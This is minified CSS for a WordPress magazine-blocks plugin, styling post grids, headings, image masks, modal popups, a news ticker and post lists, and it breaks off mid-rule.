.mzb-post.mzb-post-separator:nth-child(odd){border-right:1px solid #e0e0e0;border-radius:0}.mzb-section .mzb-grid-module .mzb-posts{margin-right:0;margin-left:0}.mzb-post-categories{display:flex;z-index:3;gap:12px}.mzb-post-categories p{width:-moz-fit-content;width:fit-content;border-radius:4px}@media(max-width: 768px){.mzb-grid-module .mzb-posts{grid-template-columns:1fr}}@media(min-width: 1200px){.mzb-grid-module .mzb-posts{grid-template-columns:repeat(4, 1fr);grid-template-rows:1fr}.mzb-grid-module .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}}.editor-styles-wrapper .mzb-grid-module .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-heading .mzb-sub-heading p{margin:0}.mzb-heading.mzb-heading-layout-1-style-1{border:none}.mzb-heading.mzb-heading-layout-1-style-1 .mzb-post-heading{margin-bottom:20px}.mzb-heading.mzb-heading-layout-1-style-1 .mzb-heading-text{position:relative;padding-bottom:0;display:inline-flex;align-items:center;padding-left:20px;line-height:1.2;margin-bottom:0}.mzb-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{content:"";height:100%;border:2px solid var(--color--primary);display:inline-block;border-radius:2px;position:absolute;left:0}.mzb-heading.mzb-heading-layout-1-style-2 .mzb-post-heading{margin-bottom:20px}.mzb-heading.mzb-heading-layout-1-style-2 .mzb-heading-text{margin-bottom:0}.mzb-heading.mzb-heading-layout-2-style-1 .mzb-heading-inner{margin-bottom:20px;border-bottom-style:solid;border-bottom-width:2px;border-bottom-color:#000}.mzb-heading.mzb-heading-layout-2-style-1 .mzb-heading-text{display:inline-block;margin-bottom:0;background-color:var(--color--black);border-radius:4px 4px 0px 0px;padding:6px 12px;color:var(--color--white)}.mzb-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before{all:unset}.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner{display:flex;align-items:center;text-align:center;margin-bottom:20px}.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner::before,.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-heading.mzb-heading-layout-6-style-1 h1,.mzb-heading.mzb-heading-layout-6-style-1 h2,.mzb-heading.mzb-heading-layout-6-style-1 h3,.mzb-heading.mzb-heading-layout-6-style-1 h4,.mzb-heading.mzb-heading-layout-6-style-1 h5,.mzb-heading.mzb-heading-layout-6-style-1 h6{display:inline-block;padding:0 10px;font-weight:400;color:var(--color--black);margin-bottom:0}.mzb-heading.mzb-heading-layout-6-style-1 h1::before,.mzb-heading.mzb-heading-layout-6-style-1 h2::before,.mzb-heading.mzb-heading-layout-6-style-1 h3::before,.mzb-heading.mzb-heading-layout-6-style-1 h4::before,.mzb-heading.mzb-heading-layout-6-style-1 h5::before,.mzb-heading.mzb-heading-layout-6-style-1 h6::before{all:unset}.mzb-heading.mzb-heading-layout-4-style-1{padding-bottom:10px}.mzb-heading.mzb-heading-layout-4-style-1 .mzb-heading-inner{margin-bottom:20px}.mzb-heading.mzb-heading-layout-4-style-1 .mzb-heading-text{margin-bottom:0;position:relative;padding-left:20px}.mzb-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before{all:unset;content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;background-color:var(--color--primary);display:block;border-radius:50%}.mzb-heading.mzb-heading-layout-5-style-1{padding-bottom:10px}.mzb-heading.mzb-heading-layout-5-style-1 .mzb-heading-inner{margin-bottom:20px}.mzb-heading.mzb-heading-layout-5-style-1 .mzb-heading-text{margin-bottom:0;position:relative;padding-left:20px}.mzb-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before{all:unset;content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;background-color:var(--color--primary);display:block}.mzb-heading.mzb-heading-layout-7-style-1 .mzb-heading-inner{display:flex;align-items:center;margin-bottom:20px}.mzb-heading.mzb-heading-layout-7-style-1 .mzb-heading-inner::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-heading.mzb-heading-layout-7-style-1 .mzb-heading-text{margin-bottom:0}
.mzb-post-content-block p{line-height:1.7;margin-bottom:1.5rem}.mzb-post-content-block h2,.mzb-post-content-block h3,.mzb-post-content-block h4,.mzb-post-content-block h5,.mzb-post-content-block h6{margin-top:2rem;margin-bottom:.7rem;font-weight:600}.mzb-post-content-block ol,.mzb-post-content-block ul{margin-bottom:1.5rem}.mzb-post-content-block ol li,.mzb-post-content-block ul li{margin-bottom:.5rem}.mzb-post-content-block ul{list-style:disc inside}.mzb-post-content-block ol{list-style:decimal inside}
.mzb-post-meta-content{display:flex;align-items:center;gap:1.5rem;margin-bottom:1rem}.mzb-post-meta-author,.mzb-post-meta-comment,.mzb-post-meta-date{display:flex;align-items:center;gap:.3rem}
.components-panel__body.mzb-panel-body.is-opened>div:last-child .mzb-advance-select-body svg{width:auto;height:auto}.editor-styles-wrapper .block-editor-block-list__layout.is-root-container>:where(:not(.alignleft):not(.alignright):not(.alignfull))[data-type="magazine-blocks/icon"]{display:flex}.mzb-icon-block{display:inline-flex;width:auto}.mzb-icon-block .mzb-outside-icon{display:inline-block;position:relative}.mzb-icon-block .mzb-icon-wrapper{display:flex}.mzb-icon-block .mzb-icon-wrapper svg{fill:#690aa0}.mzb-icon-block .mzb-icon-wrapper.mzb-fill-preset{background-color:#690aa0;border-radius:100%;padding:5px}.mzb-icon-block .mzb-icon-wrapper.mzb-fill-preset svg{fill:#fff}.mzb-icon-block .mzb-icon-wrapper.mzb-outline-preset{border-style:solid;border-radius:100%;border-color:#690aa0;border-width:2px}.mzb-icon-block .mzb-icon-wrapper.mzb-rectangular-fill-preset{background-color:#690aa0}.mzb-icon-block .mzb-icon-wrapper.mzb-rectangular-fill-preset svg{fill:#fff}.mzb-icon-block .mzb-icon-wrapper.mzb-rectangular-outline-preset{border-style:solid;border-color:#690aa0;border-width:2px}.mzb-icon-block .mzb-icon-wrapper.mzb-rounded-fill-preset{background-color:#690aa0;border-radius:8px;padding:2px}.mzb-icon-block .mzb-icon-wrapper.mzb-rounded-fill-preset svg{fill:#fff}.mzb-icon-block .mzb-icon-wrapper.mzb-rounded-outline-preset{border-style:solid;border-radius:8px;border-color:#690aa0;border-width:2px}.mzb-icon-block.mzb-left{margin-right:auto !important}.mzb-icon-block.mzb-center{margin-left:auto !important;margin-right:auto !important}.mzb-icon-block.mzb-right{margin-left:auto !important}
:root{--ba-circle-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 600%27%3E%3Ccircle cx=%27300%27 cy=%27300%27 r=%27300%27/%3E%3C/svg%3E");--ba-diamond-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 600%27%3E%3Cpath d=%27m300.825 600.352-300-297.419L300.663.352l300.162 302.713-300 297.287Z%27/%3E%3C/svg%3E");--ba-hexagon-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 651%27%3E%3Cpath d=%27M0 175.5v300l300 175 300-175v-300L300 .5 0 175.5Z%27/%3E%3C/svg%3E");--ba-rounded-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 600%27%3E%3Crect width=%27600%27 height=%27600%27 rx=%27100%27/%3E%3C/svg%3E");--ba-blob-1-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 534%27%3E%3Cpath fill-rule=%27evenodd%27 d=%27M301.282.005C426.161-.59 559.898 50.248 594.185 170.132c31.926 111.632-73.705 198.709-167.979 266.674-93.027 67.065-206.344 134.824-302.736 72.675C14.005 438.903-26 295.739 16.875 172.888 57.251 57.201 178.573.591 301.282.005Z%27 clip-rule=%27evenodd%27/%3E%3C/svg%3E");--ba-blob-2-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 577%27%3E%3Cpath fill-rule=%27evenodd%27 d=%27M293.207 8.473c93.93-7.321 202.639-27.757 265.255 42.519 64.533 72.427 40.007 181.296 18.356 275.787-21.633 94.414-46.921 203.154-136.577 240.171-86.884 35.873-174.273-32.36-256.501-77.876-73.476-40.671-154.505-80.811-176.439-161.773-22.755-83.991 9.824-173.819 67.958-238.647 54.332-60.588 136.736-73.852 217.948-80.181Z%27 clip-rule=%27evenodd%27/%3E%3C/svg%3E");--ba-blob-3-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 640%27%3E%3Cpath d=%27M404.693 564.39C141.225 719.067 6.397 636.425.208 316.464-5.98-3.496 125.753-80.836 395.41 84.448c269.656 165.284 272.751 325.264 9.283 479.942Z%27/%3E%3C/svg%3E");--ba-blob-4-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 495%27%3E%3Cpath fill-rule=%27evenodd%27 d=%27M293.681 63.095c55.358 4.899 110.557-50.227 160.556-25.963 50.336 24.427 57.288 91.723 80.171 142.783 26.256 58.585 77.38 114.365 63.13 176.964-14.428 63.383-71.872 116.206-134.122 134.905-57.352 17.227-109.951-40.194-169.735-43.634-53.927-3.103-104.781 41.701-156.113 24.883C78.846 453.794 17.781 412.639 2.512 352.756c-15.201-59.62 42.792-110.636 61.21-169.342C82.43 123.789 55.698 35.731 111.064 6.762c57.86-30.273 117.571 50.577 182.617 56.333Z%27 clip-rule=%27evenodd%27/%3E%3C/svg%3E")}.mzb-image{position:relative;transition:all 200ms;margin:0}.mzb-image img{transition:all 200ms;-o-object-fit:cover;object-fit:cover}.mzb-image .hover-effect-zoom-in:hover{transform:scale(1.1);transition:transform .3s ease-in-out}.mzb-image .hover-effect-slide:hover{transform:translateX(10px);transition:transform .3s ease-in-out}.mzb-image .hover-effect-gray-scale:hover{filter:grayscale(100%);transition:filter .3s ease-in-out}.mzb-image .hover-effect-blur:hover{filter:blur(5px);transition:filter .3s ease-in-out}.mzb-image .filter-gray-scale{filter:grayscale(1)}.mzb-image .filter-sepia{filter:sepia(0.5)}.mzb-image .filter-saturation{filter:saturate(1.5)}.mzb-image .filter-vintage{filter:sepia(0.2) brightness(1.1) contrast(1.3)}.mzb-image .filter-early-bird{filter:contrast(0.9) sepia(0.2)}.mzb-image .filter-toaster{filter:contrast(1.5) brightness(0.9)}.mzb-image .filter-mayfair{filter:contrast(1.1) saturate(1.1)}.mzb-image.overlay{display:inline-block}.mzb-image.overlay .overlay-content{position:absolute;display:flex;flex-direction:column;align-items:center;justify-content:center}.mzb-image.overlay .overlay-content>h2{text-align:center;width:100%}.mzb-image.overlay .overlay-content.top-left{top:0;left:0}.mzb-image.overlay .overlay-content.top-center{top:0;left:50%;transform:translateX(-50%)}.mzb-image.overlay .overlay-content.top-right{top:0;right:0}.mzb-image.overlay .overlay-content.center-left{top:50%;left:0;transform:translateY(-50%)}.mzb-image.overlay .overlay-content.center-center{top:50%;left:50%;transform:translate(-50%, -50%)}.mzb-image.overlay .overlay-content.center-right{top:50%;right:0;transform:translateY(-50%)}.mzb-image.overlay .overlay-content.bottom-left{bottom:0;left:0}.mzb-image.overlay .overlay-content.bottom-center{bottom:0;left:50%;transform:translateX(-50%)}.mzb-image.overlay .overlay-content.bottom-right{bottom:0;right:0}.mzb-image.overlay .overlay-content .separator{border-top-width:2px;border-color:#000;width:100%;margin-bottom:15px}.mzb-image.overlay .overlay-content .separator.none{display:none}.mzb-image.overlay .overlay-content .separator.solid{border-top:2px solid #000}.mzb-image.overlay .overlay-content .separator.double{border-top:3px double #000}.mzb-image.overlay .overlay-content .separator.dashed{border-top:2px dashed #000}.mzb-image.overlay .overlay-content .separator.dotted{border-top:2px dotted #000}.mzb-image.overlay .overlay-content .separator.groove{border-top:2px groove #000}.mzb-image.overlay .overlay-content .separator.inset{border:2px inset #000}.mzb-image.overlay .overlay-content .separator.outset{border:2px outset #000}.mzb-image.overlay .overlay-content .separator.ridge{border:2px ridge #000}.mzb-image .mask{position:relative}.mzb-image .mask-circle{-webkit-mask-image:var(--ba-circle-mask);mask-image:var(--ba-circle-mask)}.mzb-image .mask-diamond{-webkit-mask-image:var(--ba-diamond-mask);mask-image:var(--ba-diamond-mask)}.mzb-image .mask-hexagon{-webkit-mask-image:var(--ba-hexagon-mask);mask-image:var(--ba-hexagon-mask)}.mzb-image .mask-rounded{-webkit-mask-image:var(--ba-rounded-mask);mask-image:var(--ba-rounded-mask)}.mzb-image .mask-blob1{-webkit-mask-image:var(--ba-blob-1-mask);mask-image:var(--ba-blob-1-mask)}.mzb-image .mask-blob2{-webkit-mask-image:var(--ba-blob-2-mask);mask-image:var(--ba-blob-2-mask)}.mzb-image .mask-blob3{-webkit-mask-image:var(--ba-blob-3-mask);mask-image:var(--ba-blob-3-mask)}.mzb-image .mask-blob4{-webkit-mask-image:var(--ba-blob-4-mask);mask-image:var(--ba-blob-4-mask)}.mzb-image .mask-size-auto{-webkit-mask-size:auto;mask-size:auto}.mzb-image .mask-size-contain{-webkit-mask-size:contain;mask-size:contain}.mzb-image .mask-size-cover{-webkit-mask-size:cover;mask-size:cover}.mzb-image .mask-position-center-top{-webkit-mask-position:center top;mask-position:center top}.mzb-image .mask-position-center-center{-webkit-mask-position:center center;mask-position:center center}.mzb-image .mask-position-center-bottom{-webkit-mask-position:center bottom;mask-position:center bottom}.mzb-image .mask-position-left-top{-webkit-mask-position:left top;mask-position:left top}.mzb-image .mask-position-left-center{-webkit-mask-position:left center;mask-position:left center}.mzb-image .mask-position-left-bottom{-webkit-mask-position:left bottom;mask-position:left bottom}.mzb-image .mask-position-right-top{-webkit-mask-position:right top;mask-position:right top}.mzb-image .mask-position-right-center{-webkit-mask-position:right center;mask-position:right center}.mzb-image .mask-position-right-bottom{-webkit-mask-position:right bottom;mask-position:right bottom}.mzb-image .mask-repeat-no-repeat{-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.mzb-image .mask-repeat-repeat{-webkit-mask-repeat:repeat;mask-repeat:repeat}.mzb-image .mask-repeat-repeat-x{-webkit-mask-repeat:repeat-x;mask-repeat:repeat-x}.mzb-image .mask-repeat-repeat-y{-webkit-mask-repeat:repeat-y;mask-repeat:repeat-y}.mzb-image:hover .show-heading-hover h2{display:block}.mzb-image .show-heading-hover h2{display:none}.mzb-image:hover .show-description-hover figcaption{display:block}.mzb-image .show-description-hover figcaption{display:none}.mzb-image:hover .overlay-content .separator.hover{opacity:1}.mzb-image .overlay-content .separator.hover{opacity:0}
.mzb-modal-popup-wrap .wp-block{max-width:none !important;margin:0 !important}.mzb-modal-popup{display:none}.mzb-modal-popup .mzb-modal-popup-close{opacity:1;display:flex;align-items:center;position:absolute;text-align:center;cursor:pointer;fill:#fff}.mzb-inline-editing{font-size:14px;font-weight:500;line-height:1.6}.mzb-button-link{background:none}.mzb-button-link:hover{cursor:pointer}.mzb-button-link.is-style-link{border:none;text-decoration:underline}.mzb-button-link.is-style-plain{border:none}.mzb-modal-popup-close.window-top-right{top:-20px;right:-25px}.mzb-modal-popup-close.window-top-right svg{fill:#fff}.mzb-modal-popup-close.window-top-left{top:-20px;left:-25px}.mzb-modal-popup-close.window-top-left svg{fill:#fff}.mzb-button-icon{display:flex;width:-moz-fit-content;width:fit-content}.mzb-button-icon .mzb-icon{fill:#fff}.mzb-modal-popup-wrap{display:flex;flex-direction:column;justify-content:flex-start;box-sizing:border-box;background:#fff;border-radius:8px;color:#333;position:relative;z-index:9;margin:30px}.mzb-modal-popup-close{display:none}.mzb-modal-popup-content{padding:35px 35px;overflow-x:hidden;overflow-y:auto;height:100%}.mzb-modal-popup-wrap{display:flex;flex-direction:column;justify-content:flex-start;width:700px;height:310px;max-width:100%;box-sizing:border-box;background:#fff;color:#333;position:relative;z-index:9}.mzb-modal-popup-wrap .mzb-modal-popup-content::-webkit-scrollbar{width:5px}.mzb-modal-popup-wrap .mzb-modal-popup-content::-webkit-scrollbar-thumb{box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:100px}.wp-block-mzb-modal{width:100%}.entry .entry-content a.mzb-modal-button-link{text-decoration:none;align-items:center}.entry .entry-content a.mzb-modal-button-link:hover{color:inherit}.mzb-modal-trigger:not(img){display:flex}.mzb-modal-trigger:not(img) svg{font-size:30px;width:30px;height:30px;line-height:30px;cursor:pointer}img.mzb-modal-trigger{cursor:pointer;height:auto;max-width:100%}.mzb-modal-wrapper .mzb-button{line-height:1}.mzb-modal-wrapper .mzb-button a.mzb-modal-button-link.mzb-modal-trigger{display:inline-flex;text-decoration:none;align-items:center;cursor:pointer}.mzb-modal-wrapper .mzb-button a.mzb-modal-button-link.mzb-modal-trigger svg{fill:currentColor;font-style:normal;vertical-align:top;width:15px;height:15px;font-size:15px}.mzb-modal-wrapper .mzb-button{line-height:1}.mzb-modal-wrapper .mzb-button .mzb-button-link{border-radius:2px;padding:12px 25px;color:#fcfcfc;font-size:14px;line-height:1.6;display:inline-flex;align-items:center;gap:4px}.mzb-modal-wrapper .mzb-button .mzb-button-link .mzb-modal-content-wrapper{display:flex;align-items:center}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-small{padding:8px 16px}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-medium{padding:12px 20px}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-medium{padding:17px 20px}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-filled{background:#7e36f4;border:none}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-link{box-shadow:none}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-link .mzb-modal-content-wrapper{text-decoration:underline}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-plain{box-shadow:none}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-outline{border-color:#7e36f4;border-style:solid;border-width:1px;box-shadow:0 0 0 1.5px #7e36f4}.mzb-modal-wrapper .mzb-button .mzb-button-link:not(.is-style-filled){color:#7e36f4}.mzb-modal-wrapper .mzb-button .mzb-button-link:not(.is-style-filled) .mzb-icon{fill:#7e36f4}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center;z-index:99999}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-inner{background-color:#fff;padding:30px;max-width:500px;max-height:100vh;border-radius:4px;overflow-y:auto;box-sizing:border-box}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-popup-close{opacity:1;display:flex;align-items:center;position:absolute;text-align:center;cursor:pointer;top:4px;padding:14px}.mzb-modal-popup-close.popup-top-right{right:10px}.mzb-modal-popup-close.popup-top-left{left:10px}.mzb-modal-popup-close.window-top-left{top:-16px;left:-40px}.mzb-modal-popup-close.window-top-right{top:-16px;right:-40px}.mzb-modal-popup-close svg{fill:#64748b}.mzb-modal-popup{display:none}.mzb-modal-popup.is-open{display:block}.mzb-modal-wrapper .mzb-button.mzb-button-wrapper,.mzb-modal-wrapper .mzb-button.mzb-button-wrapper .mzb-button-link{width:auto !important}
.mzb-news-ticker{position:relative;height:50px;display:flex;align-items:center}.mzb-news-ticker .mzb-heading{margin-right:10px;margin-left:5px}.mzb-news-ticker span{margin-top:4px;width:auto;display:flex;line-height:normal;height:100%;color:var(--color--primary);text-transform:uppercase;font-weight:700;font-size:13px;align-items:center}.mzb-news-ticker svg{fill:var(--color--primary)}.mzb-news-ticker .mzb-news-ticker-box{padding-top:2.6px;overflow:hidden;width:25vw;text-align:left}.mzb-news-ticker .mzb-news-ticker-box.mzb-news-ticker-arrows{height:100%;display:flex;align-items:center;gap:1rem}.mzb-news-ticker .mzb-news-ticker-box.mzb-news-ticker-arrows .mzb-news-ticker-nav-btn{text-decoration:none;border:1px solid #ddd;border-radius:4px;padding:4px 8px;cursor:pointer;transition:all .2s;color:inherit;background:#fff;z-index:9}.mzb-news-ticker .mzb-news-ticker-box.mzb-news-ticker-arrows .mzb-news-ticker-nav-btn svg{height:14px;width:14px}.mzb-news-ticker .mzb-news-ticker-box.mzb-news-ticker-arrows .mzb-news-ticker-nav-btn:hover{background:#f0f0f0}.mzb-news-ticker .mzb-news-ticker-box.mzb-news-ticker-arrows .mzb-news-ticker-nav-btn:focus{box-shadow:none}.mzb-news-ticker .mzb-news-ticker-box ul{width:100px;height:auto;min-height:20px;list-style-type:none !important;padding:0;margin:0 !important;position:relative;will-change:transform;overflow:hidden}.mzb-news-ticker .mzb-news-ticker-box ul:not([data-initialized=true]){min-height:20px;height:20px}.mzb-news-ticker .mzb-news-ticker-box ul li{width:100%;line-height:1.4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:none !important;opacity:0 !important;visibility:hidden !important;position:absolute !important;z-index:-1 !important}.mzb-news-ticker .mzb-news-ticker-box ul li a{text-decoration:none;font-size:13px;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;max-width:100%;word-wrap:break-word}.mzb-news-ticker .mzb-news-ticker-list li{display:none !important;opacity:0 !important;visibility:hidden !important;position:absolute !important;z-index:-1 !important}.mzb-news-ticker .mzb-news-ticker-list li[style*="display: block"]{display:block !important;opacity:1 !important;visibility:visible !important;position:relative !important;z-index:1 !important}.mzb-news-ticker .mzb-news-ticker-list li{transition:opacity ease-in-out,transform ease-in-out}.mzb-news-ticker .mzb-news-ticker-list li[style*="display: none"]{opacity:0 !important;transform:translateX(0) !important;visibility:hidden !important;position:absolute !important;z-index:-1 !important}.mzb-news-ticker .mzb-news-ticker-list li[style*="display: block"]{opacity:1 !important;visibility:visible !important;position:relative !important;z-index:1 !important}.mzb-news-ticker[data-ticker-effect=fade] .mzb-news-ticker-list li{position:absolute;top:0;left:0;width:100%;display:none !important;opacity:0 !important}.mzb-news-ticker[data-ticker-effect=fade] .mzb-news-ticker-list li.active,.mzb-news-ticker[data-ticker-effect=fade] .mzb-news-ticker-list li[style*="display: block"]{display:block !important;opacity:1 !important;z-index:2 !important}.mzb-news-ticker[data-ticker-effect*=slide] .mzb-news-ticker-list li{position:absolute;top:0;left:0;width:100%;display:none !important;opacity:0 !important}.mzb-news-ticker[data-ticker-effect*=slide] .mzb-news-ticker-list li.active,.mzb-news-ticker[data-ticker-effect*=slide] .mzb-news-ticker-list li[style*="display: block"]{display:block !important;opacity:1 !important;z-index:2 !important}.mzb-news-ticker[data-ticker-effect=none] .mzb-news-ticker-list li{display:none !important}.mzb-news-ticker[data-ticker-effect=none] .mzb-news-ticker-list li.active,.mzb-news-ticker[data-ticker-effect=none] .mzb-news-ticker-list li[style*="display: block"]{display:block !important}.mzb-news-ticker:not([data-initialized=true]) .mzb-news-ticker-list li{display:none !important;opacity:0 !important;visibility:hidden !important;position:absolute !important;z-index:-1 !important}.mzb-news-ticker:not([data-initialized=true])::after{content:"Loading...";position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);font-size:12px;color:#999;z-index:1}.mzb-news-ticker[data-initialized=true] .mzb-news-ticker-list li{transition:opacity ease-in-out,transform ease-in-out}.mzb-news-ticker[data-initialized=true]::after{display:none}.mzb-news-ticker[data-initialized=false] .mzb-news-ticker-list li{display:none !important;opacity:0 !important;visibility:hidden !important;position:absolute !important;z-index:-1 !important}@media(max-width: 360px){.mzb-news-ticker-box{width:230px}}
.mzb-post-list .mzb-layout-1-style-2.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-post-list .mzb-layout-1-style-2.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-post-list .mzb-layout-1-style-2.mzb-post-col--4{grid-template-columns:repeat(4, 1fr)}.mzb-post-list .mzb-layout-1-style-3:nth-child(even){flex-direction:row-reverse}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post{display:grid;grid-template-columns:auto;align-items:center;position:relative}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post .mzb-featured-image{grid-column:1;grid-row:1}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post .mzb-post-content{grid-column:2;grid-row:1;padding:1.5rem}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post:nth-child(even) .mzb-featured-image{grid-column:2}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post:nth-child(even) .mzb-post-content{grid-column:1}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post .mzb-featured-image img{width:100%;height:auto;display:block}@media(max-width: 640px){.mzb-posts .mzb-post{flex-direction:column}.mzb-posts .mzb-post .mzb-featured-image{width:100%}.mzb-posts .mzb-post .mzb-featured-image img{width:100%;max-width:100%}}@media(max-width: 768px){.mzb-posts .mzb-post{grid-template-columns:1fr}.mzb-posts .mzb-post .mzb-featured-image,.mzb-posts .mzb-post .mzb-post-content{grid-column:1}.mzb-posts .mzb-post .mzb-featured-image{grid-row:1}.mzb-posts .mzb-post .mzb-post-content{grid-row:2}.mzb-posts .mzb-post:nth-child(even) .mzb-featured-image{grid-column:1;grid-row:1}.mzb-posts .mzb-post:nth-child(even) .mzb-post-content{grid-column:1;grid-row:2}}@media(min-width: 768px){.mzb-post-list .mzb-layout-1-style-2{grid-template-columns:repeat(2, 1fr)}}@media(min-width: 992px){.mzb-post-list .mzb-layout-1-style-2{grid-template-columns:repeat(4, 1fr)}}.mzb-post-list .mzb-layout-2-style-1 .mzb-post{flex-direction:column;align-items:center;padding:unset;overflow:hidden;border-radius:var(--mzb-border-radius--xs);gap:0}.mzb-post-list .mzb-layout-2-style-1 .mzb-post .mzb-featured-image{margin-right:unset;width:100%}.mzb-post-list .mzb-layout-2-style-1 .mzb-post .mzb-post-content{padding:15px;width:-moz-fit-content;width:fit-content}.mzb-post-list .mzb-category-in-image{position:relative}.mzb-post-list .mzb-category-in-image .mzb-post-meta{position:absolute;bottom:0;left:0;z-index:1;padding:5px;width:100%;justify-content:space-between;box-sizing:border-box}.mzb-post-list .mzb-post-meta{justify-content:space-between;flex-wrap:wrap;display:flex;gap:10px}.mzb-post-list .mzb-top-wrapper{display:flex;justify-content:space-between;align-items:flex-start}.mzb-post-list .mzb-view-more{display:inline-block}.mzb-post-list .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-post-list .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-post-list .mzb-posts{display:grid;row-gap:10px}.mzb-post-list .mzb-featured-image a{display:block}.mzb-post-list .mzb-post{display:flex;background-color:var(--color--white);border-radius:var(--mzb-border-radius--xs);gap:15px;align-items:center}.mzb-post-list .mzb-post.no-thumbnail{padding-inline:8px}.mzb-post-list .mzb-post-content{flex-basis:75%;align-self:center}.mzb-post-list .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:8px}.mzb-post-list .mzb-post-content .mzb-post-view-count,.mzb-post-list .mzb-post-content .mzb-post-read-time{display:flex;align-items:center}.mzb-post-list .mzb-post-content .mzb-post-view-count span,.mzb-post-list .mzb-post-content .mzb-post-read-time span{font-weight:var(--mzb-font-weight--regular);margin-left:5px}.mzb-post-list .mzb-post-content svg{height:14px;width:14px;fill:#414141}.mzb-post-list .mzb-post-entry-meta{flex-wrap:wrap}.mzb-post-list .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-post-list .mzb-post-entry-meta.mzb-meta-separator--square span:nth-child(odd):not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-post-list .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:nth-child(odd):not(:last-child)::after{content:"|";color:#999}.mzb-post-list .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:nth-child(odd):not(:last-child)::after{content:"–";color:#999}.mzb-post-list .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:nth-child(odd):not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-post-list .mzb-post img{height:120px;min-width:120px;max-width:120px;border-radius:var(--mzb-border-radius--xs);display:block;-o-object-fit:cover;object-fit:cover}.mzb-post-list .mzb-post-entry-meta{display:flex;justify-content:flex-start;gap:8px}.mzb-post-list .mzb-post-title a{font-size:16px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;overflow:hidden;text-decoration:none;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-post-list .mzb-post-title a:hover{color:var(--color--primary)}.mzb-post-list .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-post-list .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);color:#414141;text-decoration:none}.mzb-post-list .mzb-post-date a:hover{color:var(--color--primary)}.mzb-post-list .mzb-post-date svg{fill:#414141}.mzb-post-list .mzb-post.magazine-post--pos-left{grid-template-columns:repeat(3, 1fr)}.mzb-post-list .mzb-post.magazine-post--pos-left .magazine-post-info{grid-column:2/4}.mzb-post-list 